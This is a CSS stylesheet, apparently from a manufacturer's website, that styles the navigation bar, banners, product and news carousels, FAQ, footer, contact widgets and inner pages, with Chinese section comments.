  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #d8261c; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.home_cate_pro { background-color: #f2f2f2; }

.home_cate_pro .swiper-container .swiper-slide { width: 300px; height: auto; line-height: 1; padding: 15px 5px; display: flex; flex-direction: column; justify-content: space-between; border-right: 1px solid #fff; }

@media (max-width: 768px) { .home_cate_pro .swiper-container .swiper-slide { padding: 5px 5px; } }

.home_cate_pro .swiper-container .swiper-slide:last-of-type { border-right: none; }

@media (max-width: 768px) { .home_cate_pro .swiper-container .swiper-slide { width: 50%; } }

.home_cate_pro .swiper-container .swiper-slide .img { flex-grow: 1; display: flex; justify-content: center; align-items: center; }

@media (max-width: 768px) { .home_cate_pro .swiper-container .swiper-slide .img img { max-height: 50px; } }

.home_cate_pro .swiper-container .swiper-slide .bottom { flex-shrink: 0; }

.home_cate_pro .swiper-container .swiper-slide .bottom .name { font-size: 17px; margin: 10px 0; }

@media (max-width: 768px) { .home_cate_pro .swiper-container .swiper-slide .bottom .name { margin: 5px 0; } }

.home_cate_pro .swiper-container .swiper-slide .bottom .more { font-size: 16px; }

.home_cate_pro .swiper-container .swiper-slide .bottom .more:hover { color: #d8261c; }

.home_cate_pro .swiper-container .swiper-slide .bottom .more:hover i.iconfont { margin-left: 5px; transition: all .3s ease-in; }

.home_cate_pro .swiper-container .swiper-button-prev_homeProCate.swiper-button-disabled, .home_cate_pro .swiper-container .swiper-button-next_homeProCate.swiper-button-disabled { cursor: not-allowed; opacity: .3; }

.home_cate_pro .swiper-container .swiper-button-prev_homeProCate { position: absolute; z-index: 5; left: 0; top: 50%; transform: translateY(-50%); width: 42px; height: 42px; background-color: #fff; border-radius: 50%; box-shadow: 2px 2px 3px #ccc; color: #333; font-size: 16px; display: inline-flex; justify-content: center; align-items: center; cursor: pointer; }

.home_cate_pro .swiper-container .swiper-button-next_homeProCate { position: absolute; z-index: 5; right: 0; top: 50%; transform: translateY(-50%); width: 42px; height: 42px; background-color: #fff; border-radius: 50%; box-shadow: -2px 2px 3px #ccc; color: #333; font-size: 16px; display: inline-flex; justify-content: center; align-items: center; cursor: pointer; }

.home_about { position: relative; text-align: left; }

@media (max-width: 992px) { .home_about { background-image: none; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_left { position: relative; padding-right: 40px; padding-bottom: 30px; }

@media (max-width: 992px) { .home_about .about_top .a_left { padding-right: 0; width: 100%; padding-bottom: 0; } }

.home_about .about_top .a_left span.tit { position: relative; font-size: 32px; position: relative; padding-top: 15px; }

@media (max-width: 768px) { .home_about .about_top .a_left span.tit { font-size: 20px; } }

.home_about .about_top .a_left span.tit::before { content: ''; position: absolute; width: 90px; height: 3px; background-color: #1a2129; top: 0; left: 0; }

.home_about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; }

@media (max-width: 768px) { .home_about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_left a.more { align-self: flex-start; background-color: #363636; color: #fff; padding: 6px 30px; font-size: 16px; border-radius: 5px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top .a_left a.more i.iconfont { font-size: 28px; color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.home_about .about_top .a_right .img { border: 5px solid #eeeeee; border-radius: 10px; overflow: hidden; }

.home_about .about_top .a_right .quality { padding: 10px 0; }

.home_about .about_top .a_right .quality ul { display: flex; justify-content: space-around; text-align: center; }

.home_about .about_top .a_right .quality ul li .tit { color: #333; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .home_about .about_top .a_right .quality ul li .tit { font-size: 25px; } }

.home_about .about_top .a_right .quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right .quality ul li .tit .counter { font-size: 25px; } }

.home_about .about_top .a_right .quality ul li .tit .add { font-size: 16px; align-self: flex-start; }

@media (max-width: 768px) { .home_about .about_top .a_right .quality ul li .tit .add { font-size: 15px; } }

.home_about .about_top .a_right .quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

@media (max-width: 992px) { .home_FAQ .FAQ_content > .container { flex-direction: column-reverse; } }

.home_FAQ .FAQ_content .left { height: 376px; }

.home_FAQ .FAQ_content .left .swiper-FAQ-container { padding-right: 40px; }

.home_FAQ .FAQ_content .left .swiper-FAQ-container .swiper-pagination-bullet { background-color: #ccc; opacity: .5; }

.home_FAQ .FAQ_content .left .swiper-FAQ-container .swiper-pagination-bullet-active { background-color: #d8261c; opacity: 1; }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide { max-width: initial; background-color: #fff; padding: 20px; text-align: left; position: relative; }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide:hover { background-color: #386ec3; }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide:hover a { color: #fff; }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide:hover::after { content: ''; position: absolute; right: 0; top: 50%; transform: translate3d(100%, -50%, 0); border-left: 10px solid #386ec3; border-top: 10px solid transparent; border-bottom: 10px solid transparent; }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide .tit { font-size: 18px; position: relative; padding-right: 40px; }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide .tit::after { content: ''; position: absolute; right: 0; top: 50%; transform: translateY(-50%); width: 31px; height: 15px; background: url(./images/FAQ_hot_icon.png); }

.home_FAQ .FAQ_content .left .tab_y > .swiper-slide .info { font-size: 14px; }

.home_FAQ .FAQ_content .right .tab_content1 .tab_pane .cont { margin-top: 5px; padding: 20px; color: #fff; background-color: #386ec3; }

.home_FAQ .FAQ_content .right .tab_content1 .tab_pane .cont .tit { font-size: 18px; font-weight: bold; }

.home_FAQ .FAQ_content .right .tab_content1 .tab_pane .cont .info { margin-top: 7px; }

.home_pro_show { background-color: #f2f2f2; }

.home_pro_show .bottom_pro ul li { margin-bottom: 15px; }

.home_pro_show .bottom_pro ul li a { width: 100%; padding: 3px; background-color: #fff; border: 1px solid #e5e5e5; }

.home_pro_show .bottom_pro ul li .text { background-color: #fff; padding: 15px; }

@media (max-width: 768px) { .home_pro_show .bottom_pro ul li .text { padding: 0.52083rem; } }

.home_pro_show .bottom_pro ul li .text .tit { margin-bottom: 10px; }

.home_pro_show .bottom_pro ul li .text span { background-color: #4c4c4c; color: #fff; width: 80%; height: 30px; line-height: 30px; }

.home_pro_show .bottom_pro ul li .text span:hover { background-color: #d8261c; }

@media (max-width: 768px) { .home_certificate .bottom_box .swiper-case-container { width: calc(100vw - 30px); } }

.home_certificate .bottom_box .swiper-case-container .swiper-slide { width: 420px; }

@media (max-width: 768px) { .home_certificate .bottom_box .swiper-case-container .swiper-slide { width: 100%; } }

.home_certificate .bottom_box .swiper-case-container .swiper-slide a { background: url(./images/honor_border_bg.png) no-repeat center; background-size: contain; padding: 10px; width: 290px; height: 100%; }

.home_certificate .bottom_box .swiper-case-container .swiper-slide a .img { width: 100%; height: 100%; }

.home_certificate .bottom_box .swiper-case-container .swiper-slide a .img img { width: 100%; height: 100%; }

.home_certificate .bottom_box .swiper-case-container .swiper-slide a .tetx { margin-top: 15px; font-size: 16px; display: none; }

.home_certificate .bottom_box .swiper-case-container .swiper-slide-active a .tetx { display: block; }

.home_certificate .bottom_box .swiper-case-container .swiper-button-prev_honor { position: absolute; z-index: 99; top: 50%; left: calc(50% - 290px); margin-top: -25px; width: 50px; height: 50px; line-height: 50px; border: 1px solid #fff; border-radius: 5px; background-color: rgba(204, 204, 204, 0.5); }

@media (max-width: 768px) { .home_certificate .bottom_box .swiper-case-container .swiper-button-prev_honor { left: 15px; width: 40px; height: 40px; line-height: 40px; } }

.home_certificate .bottom_box .swiper-case-container .swiper-button-prev_honor i.iconfont { font-size: 20px; }

.home_certificate .bottom_box .swiper-case-container .swiper-button-next_honor { position: absolute; z-index: 99; top: 50%; right: calc(50% - 290px); margin-top: -25px; width: 50px; height: 50px; line-height: 50px; border: 1px solid #fff; border-radius: 5px; background-color: rgba(204, 204, 204, 0.5); }

@media (max-width: 768px) { .home_certificate .bottom_box .swiper-case-container .swiper-button-next_honor { right: 15px; width: 40px; height: 40px; line-height: 40px; } }

.home_certificate .bottom_box .swiper-case-container .swiper-button-next_honor i.iconfont { font-size: 20px; }

.home_news .news_title .container { display: flex; justify-content: space-between; align-items: center; overflow: hidden; }

.home_news .news_title .line { width: 100%; height: 1px; border-top: 1px solid #cfd0d0; }

.home_news .news_title .left { flex-shrink: 0; margin-right: 15px; }

.home_news .news_title .right { flex-shrink: 0; margin-left: 15px; }

.home_news .news_content .swiper-news-container { padding-top: 5px; padding-left: 5px; padding-right: 5px; }

.home_news .news_content .swiper-news-container .swiper-slide a { box-shadow: 0 0 5px #ccc; width: 100%; }

.home_news .news_content .swiper-news-container .swiper-slide a:hover .tit { color: #d8261c; }

.home_news .news_content .swiper-news-container .swiper-slide a .text { text-align: left; padding: 10px; }

.home_news .news_content .swiper-news-container .swiper-slide a .text .tit { font-size: 16px; }

.home_news .news_content .swiper-news-container .swiper-slide a .text .desc { font-size: 13px; color: #aaa; }

.home_news .news_content .swiper-news-container .swiper-slide a .text .date { color: #b7b5b5; }

/* 底部  */
footer .footer_contact { background-color: #d8261c; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { padding-top: 15px; border-top: 2px solid #929292; text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 20px; }

footer .footer_middle .row .footer_common_title em.en { color: #676a6d; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -10px; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .chat_icons .item { cursor: pointer; position: relative; color: #fff; margin-right: 7px; }

footer .footer_middle .row .bottom_logo .chat_icons .item i.iconfont { font-size: 22px; }

footer .footer_middle .row .bottom_logo .chat_icons .item:hover .mask_box { display: block; }

footer .footer_middle .row .bottom_logo .chat_icons .item .mask_box { position: absolute; z-index: 500; top: 0; transform: translateY(-101%); left: 0; display: none; width: 120px; height: 120px; }

footer .footer_middle .row .bottom_logo .chat_icons .item .mask_box img { width: 100%; }

@media (max-width: 992px) { footer .footer_middle .row .common_nav_item { margin-top: 20px; border: none; } }

footer .footer_middle .row .common_nav_item ul { text-align: left; margin-top: 10px; }

footer .footer_middle .row .common_nav_item ul li { margin-top: 8px; }

footer .footer_middle .row .common_nav_item ul li a { color: #929292; }

footer .footer_middle .row .common_nav_item ul li a:hover { color: #d8261c; }

footer .footer_middle .row .contact { text-align: left; position: relative; }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px solid #a09d9d; width: 1px; height: 80%; opacity: .3; display: none; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px solid #a09d9d; width: 1px; height: 80%; opacity: .3; display: none; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p.contact_item { color: #929292; margin-top: 8px; display: flex; align-items: center; }

footer .footer_middle .row .contact p.contact_item i.iconfont { margin-right: 5px; }

footer .footer_middle .row .contact .tel_num { font-size: 30px; color: #fff; line-height: 1; }

footer .footer_middle .row .contact a.more { color: #f49505; }

footer .footer_middle .row .contact .erweima_box { margin: 10px; }

footer .footer_middle .row .contact .erweima_box img { width: 80px; }

footer .footer_middle .row .contact .erweima_box .info { text-align: center; margin-top: 7px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #067fc9; font-size: 16px; }

footer .footer_bottom { color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #d8261c; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 回到顶部 */
/* 悬浮窗联系方式 */
.float_contacts_wrapper { position: fixed; z-index: 520; bottom: 15%; }

.float_contacts_wrapper.fixed_right { right: 5px; }

.float_contacts_wrapper ul li.item { position: relative; margin-bottom: 5px; }

.float_contacts_wrapper ul li.item:hover .item_box { background-color: #d8261c; }

.float_contacts_wrapper ul li.item:hover .mask { opacity: 1; visibility: visible; transform: translateX(calc(-100% - 5px)); }

.float_contacts_wrapper ul li.item .item_box { cursor: pointer; border-radius: 5px; width: 50px; height: 50px; line-height: 50px; background-color: rgba(0, 0, 0, 0.6); color: #fff; }

@media (max-width: 768px) { .float_contacts_wrapper ul li.item .item_box { width: 36px; height: 36px; line-height: 36px; } }

.float_contacts_wrapper ul li.item .item_box i.iconfont { font-size: 30px; }

@media (max-width: 768px) { .float_contacts_wrapper ul li.item .item_box i.iconfont { font-size: 24px; } }

.float_contacts_wrapper ul li.item .mask { width: 150px; position: absolute; top: 0; left: 0; transform: translateX(-150%); opacity: 0; visibility: hidden; transition: all .2s ease-in-out .2s; background-color: rgba(0, 0, 0, 0.5); border-radius: 5px; }

.float_contacts_wrapper ul li.item .mask > div { margin: 10px; }

.float_contacts_wrapper ul li.item .mask .erweima_box { width: 100%; height: auto; margin-bottom: 10px; }

.float_contacts_wrapper ul li.item .mask .text { color: #fff; }

.float_contacts_wrapper ul li.item .mask .text a { color: #fff; }

.float_contacts_wrapper ul li.item .mask .text .button { border-radius: 20px; padding: 3px 10px; box-shadow: 0 0 3px #ccc; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #d8261c; border-color: #d8261c; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { box-sizing: border-box; font-size: 20px; font-weight: bold; color: #d8261c; padding-top: 20px; border-top: 3px solid #d8261c; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .down_pdf_button { display: inline-flex; justify-content: center; align-items: center; color: #fff; font-size: 16px; font-weight: bold; width: 150px; height: 34px; border-radius: 25px; background: linear-gradient(to right, #05b0ff, #1eff00); }

.main .main_in .main_content .main_left { text-align: left; }

